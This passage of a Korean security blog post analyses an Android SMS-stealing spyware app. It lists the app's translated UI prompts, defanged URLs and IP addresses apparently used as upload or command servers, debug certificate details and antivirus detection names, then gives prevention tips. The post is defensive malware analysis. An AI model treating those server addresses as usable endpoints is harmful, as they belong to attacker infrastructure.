
예를 들면 다음과 같습니다.
请选择城市:도시를 선택해 주세요
请输入姓名:당신의 이름을 입력하십시오

请输入电话:전화번호를 입력해주세요
其他:다른
그리고 해당 악성코드에 전체에 포함이 되어 있는 인터넷 주소들은 다음과 같습니다.

http://192.168.0(.)104:8087/ImageServer/upServer",
K-.Ki(.)Ki/K-.
http://schemas.android(.)com/apk/res-auto
https://www.naver(.)com
http://schemas.android(.)com/apk/res/android
http://122.118.37(.)142/입니다. 그리고 해당 안드로이드 악성코드의 인증서 내용은 다음과 같습니다.

서명자 CERT.RSA (META-INF/CERT.SF)
유형: X.509
버전: 1
시리얼 번호: 0x1
소유자: C=US, O=Android, CN=Android Debug
유효 시작 시각: Tue Feb 23 15:02:48 GMT+09:00 2021
유효 종료 시각: Thu Feb 16 15:02:48 GMT+09:00 2051
공개키 타입: RSA
지수: 65537
모듈러스 크기 (비트): 2048
모듈러스: 20401683952980290431567613084694909150099612596514106484784945792699826738016501115226857065699548849085787098509364745051234324447031233722967762455467515539928273783106207118593696684279825434328254408412431543447210965585016894695075304633032271707426536861553445889366538401394820073507779813676224203318113567607482909174814062477325352589764729398516015773098683875608451902999508742068956950574284690646103200035154545637154191294599370171008964391644032822906953932395813294664912804780802295965226478319763050076711105281749782595091979678020166909168426727291884507003898816193291106852662358138865277972433
입니다.
그리고 2022-01-05 11:22:35 UTC 기준 바이러스토탈에서 탐지되는 보안 업체들은 다음과 같습니다.
AhnLab-V3:Spyware/Android.Agent.1022947
Alibaba:TrojanSpy:Android/SmsThief.1b2b03e1
Avast-Mobile:Android:Evo-gen [Trj]
Avira (no cloud):ANDROID/SpyAgent.FJVO.Gen
BitDefenderFalx:Android.Riskware.Agent.JEJ
CAT-QuickHeal:Android.SMForw.GEN37097
Cynet:Malicious (score: 99)
DrWeb:Android.SmsSpy.847.origin
ESET-NOD32:A Variant Of Android/Spy.Agent.BSO
F-Secure:Malware.ANDROID/SpyAgent.FJVO.Gen
Fortinet:Android/Agent.BSO!tr
Ikarus:Trojan.AndroidOS.Agent
K7GW:Spyware ( 0057f6da1 )
Kaspersky:HEUR:Trojan-Spy.AndroidOS.SmsThief.rv
Lionic:Trojan.AndroidOS.SmsThief.C!c
MAX:Malware (ai Score=100)
McAfee:Artemis!F8809E24086E
McAfee-GW-Edition:Artemis
Microsoft:Program:AndroidOS/Multiverze
Sophos:Andr/Spy-BFE
Symantec:Trojan.Gen.MBT
Tencent:A.privacy.emial.d
Trustlook:Android.Malware.Spyware
입니다.
일단 기본적으로 대부분 보안업체가 탐지하고 있으면 언제나 이야기하는 기본적인 예방 방법은 다음과 같습니다.
요약
1.구글 플레이 스토어 및 공식 스토어 이외에 어플 설치하지 말 것
2.공신력 있는 백신 앱(안티바이러스 앱) 설치해서 실시간 감시 및 실시간 업데이트할 것(AV-TEST 참고)
3.구글 안드로이드 스마트폰에서는 외부 앱을 설치를 하려고 하면 경고 메시지가 나오는데 해당 경고 메시지처럼 외부 앱 설치하지 말 것
4.스팸 차단앱 후후,후스콜,T 전화 같은 것을 사용하면 이런 앱을 활용을 하면 이런 보이스피싱 피해를 줄일 수가 있습니다.
5.소개팅 어플에서 어떤 어플을 다운로드 해서 설치하라고 하면 100% 악성코드입니다.
기본적인 보안 수칙을 지킨다고 하면 이런 스미싱 피해는 줄일 수가 있습니다. 특히 이름 있는 백신 어플을 사용을 하면 기본적으로 악성코드가 유포되는 사이트 및 악성코드를 사전에 차단할 수가 있습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 모질라 파이어폭스 96.0 보안 업데이트 (2) | 2022.01.13 |
|---|---|
| 윈도우 10 윈도우 11 KB5009543 및 KB5009545 KB5009566 보안 업데이트 (0) | 2022.01.13 |
| 윈도우 7, 윈도우 8 다시 지원 시작하는 VeraCrypt 1.25.7(베라 크립트 1.25.7) (0) | 2022.01.12 |
| 카카오 계정 이용자 보호상태를 위장한 피싱 메일(2022.1.07) (0) | 2022.01.10 |
| 안드로이드 채팅 악성코드-나만의 공간.apk (2) | 2021.12.30 |
| 아비라 팬텀 VPN(Avira Phantom VPN) 간단 테스트 (0) | 2021.12.20 |
| 파이어폭스 95.0.1 Microsoft.com 연결 문제 및 기타 버그를 수정 (0) | 2021.12.17 |
| 북한 APT37 해킹 단체에서 만든 악성코드-SecureTalk.apk(2020.9.29) (0) | 2021.12.17 |





